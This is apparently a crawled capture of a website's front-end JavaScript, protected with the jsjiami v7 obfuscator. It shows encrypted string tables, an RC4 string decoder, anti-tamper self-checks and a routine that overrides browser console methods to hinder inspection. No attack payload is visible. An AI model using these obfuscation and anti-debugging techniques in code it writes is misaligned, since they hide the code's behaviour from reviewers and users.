Date()[_0xc09aa(0xcad,'\x6d\x32\x50\x45')]()),_0x4271aa=_0x150a90[_0xc09aa(0x16f,'\x33\x6a\x5a\x4d')][_0xc09aa(0x1a67,'\x26\x4f\x78\x33')](_0x129ff7,_0x150a90[_0xc09aa(0x1597,'\x77\x4d\x4c\x4b')])[_0xc09aa(0x471,'\x6e\x48\x63\x73')](_0x129ff7,_0x150a90[_0xc09aa(0x1771,'\x6f\x41\x78\x69')])[_0xc09aa(0xe30,'\x4c\x26\x66\x66')](_0x534e0a,_0x150a90[_0xc09aa(0x785,'\x7a\x54\x29\x45')])[_0xc09aa(0x81b,'\x40\x25\x4b\x74')](_0x129ff7,_0x150a90[_0xc09aa(0x112a,'\x6f\x70\x5b\x39')]),_0x1e34d0=_0x150a90[_0xc09aa(0x384,'\x40\x25\x4b\x74')]($,_0x4271aa)[_0xc09aa(0x60e,'\x25\x32\x65\x26')](_0x150a90[_0xc09aa(0x1cb1,'\x51\x46\x53\x66')]),_0x452cd5=_0x150a90[_0xc09aa(0x1c2,'\x61\x43\x77\x74')](_0x150a90[_0xc09aa(0xd45,'\x47\x65\x57\x54')],_0x1e34d0[_0xc09aa(0x141f,'\x25\x32\x65\x26')](_0x150a90[_0xc09aa(0xf69,'\x59\x70\x28\x57')]));return _0x1e34d0[_0xc09aa(0x182f,'\x69\x4c\x4c\x72')](),_0x452cd5;};}else{var _0x3a4017={'\x53\x4f\x57\x55\x57':function(_0x27bb3b,_0x795ea1){var _0x6b361=_0x42bdfc;return _0x150a90[_0x6b361(0xc7e,'\x47\x65\x57\x54')](_0x27bb3b,_0x795ea1);}},_0x598ea3=[];return _0x54c3ca=_0x1aaa6b||function(){},this[_0x42bdfc(0xf64,'\x70\x28\x71\x29')][_0x42bdfc(0x138a,'\x63\x65\x73\x79')](function(_0x3520a0){var _0x4dd379=_0x42bdfc;_0x3a4017[_0x4dd379(0xf5b,'\x65\x28\x29\x74')](-0x1,_0x3520a0[_0x4dd379(0x1655,'\x38\x49\x2a\x73')][_0x4dd379(0x1811,'\x46\x21\x74\x77')]()[_0x4dd379(0x401,'\x40\x25\x4b\x74')](_0x40710a[_0x4dd379(0xcf8,'\x6f\x24\x75\x49')]()))&&_0x3a4017[_0x4dd379(0x15ca,'\x69\x4c\x4c\x72')](-0x1,_0x3520a0[_0x4dd379(0xeac,'\x65\x28\x29\x74')][_0x4dd379(0x417,'\x5a\x59\x34\x79')]()[_0x4dd379(0x13e1,'\x61\x43\x77\x74')](_0x1a8c2c[_0x4dd379(0x660,'\x30\x25\x56\x73')]()))||_0x598ea3[_0x4dd379(0x9a7,'\x40\x25\x4b\x74')](_0x3520a0);}),_0x150a90[_0x42bdfc(0xdb3,'\x59\x70\x28\x57')](_0x10d844,_0x598ea3),_0x598ea3;}},function(_0x23e6bc,_0x47508c){var _0x4ebcaa=_0x2b047c;_0x23e6bc[_0x4ebcaa(0x1b7b,'\x38\x49\x2a\x73')]=_0x150a90[_0x4ebcaa(0x41c,'\x4d\x69\x6c\x61')](_0x4443ae,_0x150a90[_0x4ebcaa(0xc0c,'\x6a\x51\x7a\x59')]);}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.0.3/index.js
body_size: 52627
content:
var version_='jsjiami.com.v7';var _0x47027e=_0x5048;(function(_0x13ac3b,_0x18aa9f,_0x100342,_0x5237e8,_0x160866,_0x32abf5,_0x496570){return _0x13ac3b=_0x13ac3b>>0x5,_0x32abf5='hs',_0x496570='hs',function(_0x141b04,_0x475235,_0xd9e20e,_0x4eb6b6,_0x31ac54){var _0x5dfe56=_0x5048;_0x4eb6b6='tfi',_0x32abf5=_0x4eb6b6+_0x32abf5,_0x31ac54='up',_0x496570+=_0x31ac54,_0x32abf5=_0xd9e20e(_0x32abf5),_0x496570=_0xd9e20e(_0x496570),_0xd9e20e=0x0;var _0x4a217d=_0x141b04();while(!![]&&--_0x5237e8+_0x475235){try{_0x4eb6b6=-parseInt(_0x5dfe56(0x2c1,'\x4c\x28\x47\x50'))/0x1*(-parseInt(_0x5dfe56(0x3a3,'\x33\x36\x7a\x6d'))/0x2)+parseInt(_0x5dfe56(0x10e,'\x4f\x6c\x51\x29'))/0x3+parseInt(_0x5dfe56(0x2b7,'\x78\x72\x31\x7a'))/0x4+parseInt(_0x5dfe56(0x230,'\x61\x4e\x64\x40'))/0x5+-parseInt(_0x5dfe56(0x400,'\x24\x6e\x4b\x34'))/0x6*(parseInt(_0x5dfe56(0x215,'\x29\x69\x40\x66'))/0x7)+-parseInt(_0x5dfe56(0x368,'\x6d\x54\x77\x62'))/0x8*(-parseInt(_0x5dfe56(0x4bf,'\x62\x38\x79\x4a'))/0x9)+-parseInt(_0x5dfe56(0x103,'\x62\x73\x36\x7a'))/0xa;}catch(_0x303c93){_0x4eb6b6=_0xd9e20e;}finally{_0x31ac54=_0x4a217d[_0x32abf5]();if(_0x13ac3b<=_0x5237e8)_0xd9e20e?_0x160866?_0x4eb6b6=_0x31ac54:_0x160866=_0x31ac54:_0xd9e20e=_0x31ac54;else{if(_0xd9e20e==_0x160866['replace'](/[QNngrewkAIJytqVOP=]/g,'')){if(_0x4eb6b6===_0x475235){_0x4a217d['un'+_0x32abf5](_0x31ac54);break;}_0x4a217d[_0x496570](_0x31ac54);}}}}}(_0x100342,_0x18aa9f,function(_0x50aed4,_0x4a88b4,_0x420773,_0x528b4c,_0x97c711,_0x50f90b,_0x5ca915){return _0x4a88b4='\x73\x70\x6c\x69\x74',_0x50aed4=arguments[0x0],_0x50aed4=_0x50aed4[_0x4a88b4](''),_0x420773='\x72\x65\x76\x65\x72\x73\x65',_0x50aed4=_0x50aed4[_0x420773]('\x76'),_0x528b4c='\x6a\x6f\x69\x6e',(0x1396d9,_0x50aed4[_0x528b4c](''));});}(0x1820,0xbe86b,_0x4d6e,0xc3),_0x4d6e)&&(version_=_0x4d6e);function _0x5048(_0xb37e9c,_0x1b6ded){var _0x1388b2=_0x4d6e();return _0x5048=function(_0x1086b8,_0x20d49c){_0x1086b8=_0x1086b8-0x7b;var _0x1dd044=_0x1388b2[_0x1086b8];if(_0x5048['\x59\x47\x62\x6b\x56\x64']===undefined){var _0x22512b=function(_0x3d783d){var _0x407c53='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x4c8e4c='',_0x5196fb='',_0x4ab954=_0x4c8e4c+_0x22512b;for(var _0x1f818c=0x0,_0x2e03f0,_0x1600f6,_0x11e21e=0x0;_0x1600f6=_0x3d783d['\x63\x68\x61\x72\x41\x74'](_0x11e21e++);~_0x1600f6&&(_0x2e03f0=_0x1f818c%0x4?_0x2e03f0*0x40+_0x1600f6:_0x1600f6,_0x1f818c++%0x4)?_0x4c8e4c+=_0x4ab954['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x11e21e+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2e03f0>>(-0x2*_0x1f818c&0x6)):_0x1f818c:0x0){_0x1600f6=_0x407c53['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1600f6);}for(var _0x3d2b89=0x0,_0x4da10e=_0x4c8e4c['\x6c\x65\x6e\x67\x74\x68'];_0x3d2b89<_0x4da10e;_0x3d2b89++){_0x5196fb+='\x25'+('\x30\x30'+_0x4c8e4c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d2b89)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x5196fb);};var _0x141ed7=function(_0x4dd2ee,_0x28189c){var _0xc85bb9=[],_0x20cfc9=0x0,_0x37cfcc,_0x4da3d5='';_0x4dd2ee=_0x22512b(_0x4dd2ee);var _0x53e7ff;for(_0x53e7ff=0x0;_0x53e7ff<0x100;_0x53e7ff++){_0xc85bb9[_0x53e7ff]=_0x53e7ff;}for(_0x53e7ff=0x0;_0x53e7ff<0x100;_0x53e7ff++){_0x20cfc9=(_0x20cfc9+_0xc85bb9[_0x53e7ff]+_0x28189c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53e7ff%_0x28189c['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x37cfcc=_0xc85bb9[_0x53e7ff],_0xc85bb9[_0x53e7ff]=_0xc85bb9[_0x20cfc9],_0xc85bb9[_0x20cfc9]=_0x37cfcc;}_0x53e7ff=0x0,_0x20cfc9=0x0;for(var _0x596c45=0x0;_0x596c45<_0x4dd2ee['\x6c\x65\x6e\x67\x74\x68'];_0x596c45++){_0x53e7ff=(_0x53e7ff+0x1)%0x100,_0x20cfc9=(_0x20cfc9+_0xc85bb9[_0x53e7ff])%0x100,_0x37cfcc=_0xc85bb9[_0x53e7ff],_0xc85bb9[_0x53e7ff]=_0xc85bb9[_0x20cfc9],_0xc85bb9[_0x20cfc9]=_0x37cfcc,_0x4da3d5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4dd2ee['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x596c45)^_0xc85bb9[(_0xc85bb9[_0x53e7ff]+_0xc85bb9[_0x20cfc9])%0x100]);}return _0x4da3d5;};_0x5048['\x79\x55\x69\x6c\x41\x56']=_0x141ed7,_0xb37e9c=arguments,_0x5048['\x59\x47\x62\x6b\x56\x64']=!![];}var _0x9fa747=_0x1388b2[0x0],_0x4d6e0a=_0x1086b8+_0x9fa747,_0x50486a=_0xb37e9c[_0x4d6e0a];if(!_0x50486a){if(_0x5048['\x41\x79\x4a\x45\x6d\x47']===undefined){var _0xe48f54=function(_0x339d99){this['\x6d\x71\x4f\x64\x52\x4d']=_0x339d99,this['\x51\x4f\x52\x6d\x49\x4c']=[0x1,0x0,0x0],this['\x7a\x54\x42\x47\x43\x59']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x66\x54\x73\x41\x7a\x79']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x6f\x68\x66\x72\x74\x4e']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xe48f54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x48\x5a\x70\x4e\x6f']=function(){var _0x421fb8=new RegExp(this['\x66\x54\x73\x41\x7a\x79']+this['\x6f\x68\x66\x72\x74\x4e']),_0x1e8502=_0x421fb8['\x74\x65\x73\x74'](this['\x7a\x54\x42\x47\x43\x59']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x51\x4f\x52\x6d\x49\x4c'][0x1]:--this['\x51\x4f\x52\x6d\x49\x4c'][0x0];return this['\x45\x56\x79\x57\x47\x6a'](_0x1e8502);},_0xe48f54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x56\x79\x57\x47\x6a']=function(_0x314bda){if(!Boolean(~_0x314bda))return _0x314bda;return this['\x50\x4d\x74\x76\x4b\x62'](this['\x6d\x71\x4f\x64\x52\x4d']);},_0xe48f54['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x4d\x74\x76\x4b\x62']=function(_0x245c23){for(var _0xac2cb6=0x0,_0x462b21=this['\x51\x4f\x52\x6d\x49\x4c']['\x6c\x65\x6e\x67\x74\x68'];_0xac2cb6<_0x462b21;_0xac2cb6++){this['\x51\x4f\x52\x6d\x49\x4c']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x462b21=this['\x51\x4f\x52\x6d\x49\x4c']['\x6c\x65\x6e\x67\x74\x68'];}return _0x245c23(this['\x51\x4f\x52\x6d\x49\x4c'][0x0]);},new _0xe48f54(_0x5048)['\x79\x48\x5a\x70\x4e\x6f'](),_0x5048['\x41\x79\x4a\x45\x6d\x47']=!![];}_0x1dd044=_0x5048['\x79\x55\x69\x6c\x41\x56'](_0x1dd044,_0x20d49c),_0xb37e9c[_0x4d6e0a]=_0x1dd044;}else _0x1dd044=_0x50486a;return _0x1dd044;},_0x5048(_0xb37e9c,_0x1b6ded);}var _0x9fa747=(function(){var _0x357589=!![];return function(_0x561360,_0x18879b){var _0x4d14df=_0x357589?function(){var _0x5c2813=_0x5048;if(_0x18879b){var _0x38995d=_0x18879b[_0x5c2813(0x202,'\x35\x72\x70\x64')](_0x561360,arguments);return _0x18879b=null,_0x38995d;}}:function(){};return _0x357589=![],_0x4d14df;};}()),_0x22512b=_0x9fa747(this,function(){var _0xd56981=_0x5048,_0x790cd0={'\x59\x70\x76\x41\x62':_0xd56981(0x1b6,'\x4f\x6c\x51\x29')};return _0x22512b[_0xd56981(0xbe,'\x4d\x35\x5d\x32')]()[_0xd56981(0x37b,'\x62\x73\x36\x7a')](_0x790cd0[_0xd56981(0x372,'\x6d\x54\x77\x62')])[_0xd56981(0x44c,'\x48\x30\x77\x50')]()[_0xd56981(0x3f6,'\x62\x73\x36\x7a')](_0x22512b)[_0xd56981(0x41b,'\x62\x29\x5b\x6a')](_0x790cd0[_0xd56981(0x1b2,'\x32\x26\x5b\x5a')]);});_0x22512b();var _0x20d49c=(function(){var _0x50219a=_0x5048,_0x467c6e={'\x6f\x58\x62\x6a\x6b':function(_0x1afe6c,_0x45b867){return _0x1afe6c!==_0x45b867;},'\x7a\x4e\x71\x72\x41':_0x50219a(0x3b7,'\x65\x77\x53\x6f'),'\x4a\x72\x70\x7a\x59':_0x50219a(0xc4,'\x71\x40\x28\x24')},_0xcc913=!![];return function(_0x1f97ba,_0x2cac26){var _0x2933d3=_0x50219a,_0x14a6da={'\x69\x5a\x62\x6b\x4b':function(_0x5200de,_0x46bce2){var _0x4d8fbd=_0x5048;return _0x467c6e[_0x4d8fbd(0x39e,'\x29\x69\x40\x66')](_0x5200de,_0x46bce2);},'\x59\x78\x69\x47\x4b':_0x467c6e[_0x2933d3(0x325,'\x72\x23\x55\x48')],'\x6b\x69\x63\x54\x62':_0x467c6e[_0x2933d3(0xfe,'\x32\x78\x61\x53')]},_0x18b59a=_0xcc913?function(){var _0x2a06e5=_0x2933d3;if(_0x14a6da[_0x2a06e5(0x377,'\x33\x36\x7a\x6d')](_0x14a6da[_0x2a06e5(0x3a8,'\x44\x62\x6b\x30')],_0x14a6da[_0x2a06e5(0x221,'\x29\x69\x40\x66')])){if(_0x2cac26){var _0x3e771a=_0x2cac26[_0x2a06e5(0x431,'\x48\x30\x77\x50')](_0x1f97ba,arguments);return _0x2cac26=null,_0x3e771a;}}else return _0x5ecfa4;}:function(){};return _0xcc913=![],_0x18b59a;};}()),_0x1086b8=_0x20d49c(this,function(){var _0x30921b=_0x5048,_0x1d0dd1={'\x48\x55\x52\x42\x77':function(_0x4c338f,_0x6b357c){return _0x4c338f!==_0x6b357c;},'\x71\x47\x55\x45\x47':_0x30921b(0x384,'\x24\x6e\x4b\x34'),'\x51\x56\x73\x68\x48':function(_0x2beda1,_0x903e5f){return _0x2beda1===_0x903e5f;},'\x73\x71\x6c\x44\x52':_0x30921b(0x3e0,'\x45\x40\x76\x6c'),'\x72\x56\x4b\x6c\x58':function(_0x28e78b,_0x58bed5){return _0x28e78b===_0x58bed5;},'\x77\x43\x57\x61\x67':_0x30921b(0x247,'\x65\x77\x53\x6f'),'\x66\x79\x74\x43\x4d':_0x30921b(0x155,'\x2a\x66\x63\x28'),'\x61\x43\x48\x6c\x52':_0x30921b(0x285,'\x44\x62\x6b\x30'),'\x57\x58\x49\x47\x45':_0x30921b(0x1a8,'\x72\x76\x48\x4e'),'\x70\x6b\x7a\x68\x77':_0x30921b(0x32b,'\x7a\x4d\x52\x64'),'\x63\x51\x58\x76\x6c':_0x30921b(0x158,'\x7a\x5a\x6c\x68'),'\x59\x7a\x79\x52\x62':_0x30921b(0x3f0,'\x79\x65\x53\x71'),'\x53\x51\x74\x63\x5a':_0x30921b(0x410,'\x72\x23\x55\x48'),'\x78\x47\x6a\x65\x46':function(_0x67a963,_0x5c998e){return _0x67a963<_0x5c998e;},'\x7a\x59\x79\x51\x41':_0x30921b(0x2a7,'\x62\x38\x79\x4a')},_0x2d3fd1=_0x1d0dd1[_0x30921b(0x1a2,'\x72\x76\x48\x4e')](typeof window,_0x1d0dd1[_0x30921b(0x211,'\x78\x72\x31\x7a')])?window:_0x1d0dd1[_0x30921b(0x219,'\x7a\x4d\x52\x64')](typeof process,_0x1d0dd1[_0x30921b(0x1a4,'\x49\x4b\x30\x28')])&&_0x1d0dd1[_0x30921b(0x10a,'\x71\x40\x28\x24')](typeof require,_0x1d0dd1[_0x30921b(0x429,'\x32\x26\x5b\x5a')])&&_0x1d0dd1[_0x30921b(0x1fd,'\x32\x78\x61\x53')](typeof global,_0x1d0dd1[_0x30921b(0x297,'\x4f\x6c\x51\x29')])?global:this,_0x56675a=_0x2d3fd1[_0x30921b(0x14d,'\x2a\x66\x63\x28')]=_0x2d3fd1[_0x30921b(0x14d,'\x2a\x66\x63\x28')]||{},_0x1a407d=[_0x1d0dd1[_0x30921b(0x170,'\x65\x77\x53\x6f')],_0x1d0dd1[_0x30921b(0xec,'\x43\x2a\x51\x68')],_0x1d0dd1[_0x30921b(0x1af,'\x32\x26\x5b\x5a')],_0x1d0dd1[_0x30921b(0x3f4,'\x47\x61\x5d\x5b')],_0x1d0dd1[_0x30921b(0x92,'\x6d\x54\x77\x62')],_0x1d0dd1[_0x30921b(0x442,'\x62\x4c\x5d\x48')],_0x1d0dd1[_0x30921b(0x1a3,'\x62\x29\x5b\x6a')]];for(var _0x428094=0x0;_0x1d0dd1[_0x30921b(0x2d0,'\x28\x50\x78\x47')](_0x428094,_0x1a407d[_0x30921b(0x305,'\x71\x40\x28\x24')]);_0x428094++){var _0x229b0c=_0x1d0dd1[_0x30921b(0x38a,'\x28\x50\x78\x47')][_0x30921b(0x29e,'\x47\x61\x5d\x5b')]('\x7c'),_0x2db8c1=0x0;while(!![]){switch(_0x229b0c[_0x2db8c1++]){case'\x30':_0x3fd0ed[_0x30921b(0x4a6,'\x78\x72\x31\x7a')]=_0x20d49c[_0x30921b(0x4c5,'\x64\x4f\x6f\x6a')](_0x20d49c);continue;case'\x31':_0x3fd0ed[_0x30921b(0x17d,'\x4e\x2a\x74\x53')]=_0x4bf27d[_0x30921b(0x255,'\x72\x76\x48\x4e')][_0x30921b(0x214,'\x28\x50\x78\x47')](_0x4bf27d);continue;case'\x32':var _0x3fd0ed=_0x20d49c[_0x30921b(0x474,'\x7a\x4d\x52\x64')][_0x30921b(0x2b0,'\x28\x50\x78\x47')][_0x30921b(0x41d,'\x62\x73\x36\x7a')](_0x20d49c);continue;case'\x33':var _0x4bf27d=_0x56675a[_0x73d25b]||_0x3fd0ed;continue;case'\x34':var _0x73d25b=_0x1a407d[_0x428094];continue;case'\x35':_0x56675a[_0x73d25b]=_0x3fd0ed;continue;}break;}}});function _0x4d6e(){var _0x5dfae7=(function(){return[version_,'\x71\x49\x6a\x4e\x56\x73\x4f\x65\x4e\x6a\x69\x6e\x71\x61\x74\x72\x50\x6d\x79\x51\x69\x67\x6e\x6b\x2e\x77\x4f\x63\x41\x71\x6f\x74\x4a\x6d\x41\x2e\x71\x76\x4f\x37\x3d\x3d','\x6b\x38\x6b\x47\x57\x35\x53\x4d\x57\x34\x38','\x57\x4f\x66\x41\x57\x52\x5a\x64\x4a\x53\x6b\x41\x6c\x73\x68\x63\x4f\x66\x57','\x57\x37\x33\x63\x55\x43\x6b\x62\x6b\x57\x71','\x57\x4f\x4e\x63\x52\x6d\x6b\x37\x57\x34\x4a\x63\x56\x47','\x46\x31\x64\x63\x4f\x66\x4a\x63\x53\x71','\x57\x36\x56\x64\x49\x4d\x64\x64\x52\x6d\x6b\x55','\x42\x38\x6f\x63\x46\x43\x6f\x69\x78\x6d\x6f\x4b\x57\x4f\x78\x64\x53\x53\x6f\x4a\x6c\x71','\x57\x4f\x47\x55\x57\x36\x4f\x35\x57\x50\x61','\x57\x4f\x6c\x63\x4d\x53\x6b\x57\x6a\x71\x47','\x57\x36\x33\x63\x54\x65\x47\x68\x57\x4f\x4b','\x41\x4b\x72\x6c\x57\x36\x5a\x64\x4d\x61','\x57\x34\x39\x77\x63\x58\x4e\x64\x4b\x38\x6b\x62\x6b\x53\x6f\x69','\x57\x50\x58\x5a\x57\x4f\x52\x64\x4e\x53\x6b\x50','\x76\x4a\x5a\x63\x51\x49\x6c\x63\x47\x57','\x69\x6d\x6f\x4d\x57\x51\x2f\x63\x52\x61\x61','\x71\x33\x66\x4e\x57\x35\x42\x64\x54\x71','\x78\x76\x66\x6d\x57\x35\x78\x64\x47\x43\x6f\x49\x57\x50\x68\x64\x51\x49\x37\x63\x51\x38\x6b\x41\x57\x35\x2f\x63\x4b\x53\x6b\x50','\x57\x51\x30\x6a\x46\x38\x6f\x4b\x57\x4f\x65','\x57\x37\x61\x54\x7a\x75\x52\x63\x4d\x57','\x57\x4f\x46\x63\x4b\x53\x6b\x6a\x57\x35\x70\x63\x4f\x59\x52\x63\x56\x4c\x4c\x31\x6a\x43\x6f\x62\x6d\x47','\x57\x50\x50\x72\x57\x51\x64\x64\x4e\x57','\x57\x51\x30\x41\x46\x38\x6f\x56\x57\x50\x75\x6f\x43\x71','\x6b\x6d\x6f\x57\x57\x34\x33\x63\x4c\x68\x30','\x46\x73\x56\x64\x4b\x32\x4f\x61','\x6b\x43\x6f\x2f\x71\x67\x69\x73','\x57\x51\x52\x63\x4e\x43\x6b\x6c\x57\x36\x5a\x63\x4a\x61','\x57\x35\x57\x6e\x71\x4e\x4e\x63\x56\x6d\x6b\x6e\x57\x52\x5a\x63\x4a\x57','\x57\x52\x68\x63\x4c\x43\x6b\x67\x57\x37\x5a\x63\x50\x71','\x71\x62\x5a\x63\x51\x4a\x52\x63\x4a\x71','\x57\x36\x68\x64\x50\x4b\x46\x64\x48\x6d\x6b\x76','\x57\x51\x38\x6e\x79\x38\x6f\x30\x57\x50\x79\x6d\x42\x43\x6b\x71\x6b\x71','\x42\x53\x6f\x4b\x72\x75\x35\x2f','\x57\x34\x4b\x59\x65\x65\x46\x64\x4d\x38\x6b\x4d\x57\x52\x4b\x6a\x66\x58\x70\x63\x53\x77\x34\x2f','\x57\x37\x6d\x79\x57\x52\x44\x30\x57\x37\x47','\x46\x53\x6f\x79\x43\x65\x48\x52\x78\x57','\x6e\x6d\x6f\x79\x57\x52\x70\x64\x53\x38\x6f\x33','\x72\x6d\x6b\x69\x77\x62\x61\x49','\x65\x6d\x6b\x59\x57\x35\x34\x6d\x57\x35\x30','\x57\x36\x68\x64\x49\x67\x56\x63\x47\x53\x6b\x76','\x57\x52\x6a\x58\x42\x77\x74\x63\x4a\x61','\x57\x50\x62\x42\x57\x52\x42\x64\x4a\x47','\x41\x74\x2f\x64\x54\x77\x34\x72','\x57\x52\x61\x30\x41\x6d\x6f\x73\x75\x47','\x57\x50\x4b\x6c\x7a\x6d\x6f\x56\x57\x50\x79','\x71\x49\x52\x64\x50\x65\x4b\x72','\x69\x47\x42\x64\x4b\x43\x6b\x53\x66\x43\x6f\x2b\x57\x52\x4e\x63\x4e\x67\x7a\x56\x57\x52\x37\x64\x4f\x38\x6f\x4b\x77\x68\x35\x48','\x57\x4f\x4a\x63\x4f\x53\x6b\x49\x57\x36\x64\x63\x55\x71','\x57\x50\x57\x6e\x57\x35\x71\x34\x57\x4f\x79','\x57\x35\x4f\x57\x57\x51\x5a\x64\x48\x53\x6b\x65','\x57\x52\x66\x33\x44\x6d\x6b\x4e\x72\x61','\x57\x52\x6d\x61\x41\x38\x6b\x72\x57\x35\x71','\x57\x50\x64\x63\x4d\x43\x6b\x72\x57\x36\x61','\x57\x34\x68\x63\x4e\x43\x6b\x6f\x61\x5a\x6d','\x57\x37\x33\x64\x54\x76\x5a\x63\x4b\x38\x6b\x4e\x6a\x38\x6f\x78\x6a\x43\x6b\x4c','\x57\x52\x64\x63\x4a\x53\x6b\x79\x57\x35\x4a\x63\x49\x71','\x57\x50\x33\x64\x54\x49\x46\x63\x4c\x62\x61','\x57\x50\x43\x77\x57\x34\x61\x59\x57\x52\x47','\x57\x50\x46\x63\x4e\x6d\x6b\x39\x65\x61\x53','\x57\x35\x42\x63\x52\x77\x43\x6a\x57\x35\x75','\x57\x52\x47\x63\x71\x38\x6b\x61','\x57\x34\x68\x63\x4f\x43\x6b\x6f\x6c\x5a\x57','\x6f\x6d\x6f\x7a\x75\x76\x42\x63\x4d\x75\x4b\x52','\x57\x37\x34\x71\x79\x4c\x37\x63\x47\x71','\x66\x38\x6f\x42\x57\x4f\x74\x63\x4c\x58\x52\x64\x47\x30\x65\x37\x57\x36\x4a\x64\x4f\x72\x6e\x2b\x57\x52\x34','\x61\x53\x6f\x42\x70\x38\x6b\x4a\x77\x61','\x6b\x38\x6b\x6c\x61\x63\x62\x6f','\x57\x37\x70\x63\x49\x75\x66\x4d\x46\x47','\x6b\x53\x6f\x74\x57\x4f\x4a\x64\x54\x53\x6f\x30','\x46\x72\x78\x63\x4c\x62\x74\x63\x56\x43\x6f\x65\x57\x50\x68\x63\x54\x6d\x6f\x68\x67\x47','\x57\x36\x53\x6c\x71\x4c\x37\x63\x50\x57','\x57\x52\x7a\x4b\x57\x4f\x5a\x64\x4b\x43\x6b\x58','\x57\x36\x70\x63\x53\x4c\x6e\x4a\x44\x78\x42\x64\x4c\x38\x6b\x44\x76\x57','\x75\x4e\x66\x47\x57\x34\x33\x64\x49\x71','\x57\x52\x54\x50\x71\x63\x46\x63\x4d\x57','\x6f\x43\x6f\x53\x6e\x38\x6b\x44\x42\x71','\x76\x43\x6f\x57\x43\x43\x6f\x70','\x67\x38\x6b\x6a\x69\x73\x66\x73','\x57\x4f\x66\x74\x57\x34\x71\x63\x6d\x43\x6b\x6c\x57\x35\x6d\x4a\x44\x47','\x6f\x63\x68\x63\x54\x4b\x5a\x63\x4a\x47','\x57\x37\x37\x63\x49\x66\x50\x77\x71\x61','\x57\x35\x75\x47\x57\x52\x44\x51\x57\x35\x47\x58\x66\x64\x56\x63\x55\x6d\x6f\x55\x78\x77\x52\x63\x56\x38\x6b\x49\x57\x52\x6d\x43','\x57\x52\x4e\x64\x49\x58\x37\x63\x56\x5a\x65','\x57\x4f\x4b\x39\x44\x53\x6f\x4c\x76\x71','\x57\x37\x37\x63\x4f\x66\x65\x32\x57\x35\x4f','\x57\x35\x57\x56\x57\x50\x62\x6d\x57\x34\x69','\x57\x37\x78\x63\x56\x31\x76\x78\x70\x47','\x57\x35\x46\x63\x50\x65\x72\x65\x76\x71','\x68\x53\x6f\x6e\x57\x51\x56\x64\x4b\x43\x6f\x4c','\x57\x37\x64\x64\x52\x31\x5a\x63\x4a\x53\x6b\x4c\x6a\x57','\x64\x6d\x6f\x30\x65\x6d\x6b\x6a\x77\x71','\x57\x37\x2f\x63\x47\x78\x43\x64\x57\x50\x34','\x66\x38\x6f\x48\x57\x4f\x52\x64\x4a\x53\x6f\x6e','\x57\x52\x6a\x4a\x78\x38\x6b\x51\x79\x57','\x63\x43\x6f\x4f\x57\x36\x4a\x63\x4d\x32\x30\x36','\x6a\x53\x6f\x6e\x72\x33\x4a\x63\x49\x61','\x44\x43\x6f\x6f\x42\x75\x44\x39','\x77\x4d\x65\x41\x57\x52\x52\x64\x4f\x57','\x57\x37\x34\x77\x57\x50\x72\x6c\x57\x35\x71','\x57\x37\x46\x63\x49\x4c\x44\x41\x75\x47','\x68\x38\x6f\x49\x57\x36\x64\x63\x55\x4e\x4f','\x78\x43\x6f\x77\x45\x43\x6f\x76\x78\x71','\x57\x51\x72\x54\x77\x65\x4a\x63\x50\x78\x56\x63\x49\x61','\x41\x75\x6e\x6e\x57\x36\x78\x64\x55\x47','\x57\x37\x64\x63\x4e\x38\x6b\x4d\x64\x48\x71','\x57\x4f\x42\x63\x4a\x38\x6b\x5a\x63\x72\x6d','\x57\x36\x5a\x63\x47\x68\x76\x72\x68\x47','\x57\x36\x2f\x63\x51\x4d\x66\x2b\x73\x71','\x57\x4f\x47\x39\x57\x35\x30\x71\x57\x51\x65','\x57\x52\x31\x4a\x57\x36\x76\x62\x77\x61','\x72\x53\x6b\x4e\x76\x48\x69\x58','\x57\x52\x34\x50\x77\x43\x6f\x73\x76\x71','\x57\x4f\x78\x64\x54\x59\x42\x63\x4a\x57\x69\x35\x57\x34\x48\x65\x72\x61','\x75\x66\x46\x63\x56\x66\x68\x63\x55\x47','\x70\x38\x6f\x4d\x69\x43\x6b\x61\x46\x57','\x79\x43\x6f\x42\x73\x76\x66\x49','\x57\x51\x53\x2f\x76\x43\x6f\x56\x76\x43\x6b\x32\x65\x57\x74\x64\x54\x38\x6f\x78\x57\x50\x61','\x65\x43\x6f\x65\x57\x51\x33\x64\x4b\x47\x61\x55\x76\x78\x4b\x55\x6c\x78\x70\x64\x48\x59\x38\x56\x77\x61\x53\x38\x57\x51\x72\x75\x57\x34\x78\x63\x54\x53\x6b\x32\x42\x5a\x34','\x57\x36\x4e\x63\x54\x77\x4c\x79\x76\x61','\x57\x4f\x78\x63\x53\x53\x6b\x38\x57\x36\x5a\x63\x51\x71','\x6f\x53\x6b\x36\x57\x35\x53\